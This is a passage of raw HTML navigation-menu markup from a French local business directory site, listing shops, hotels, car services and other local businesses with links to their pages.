ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom 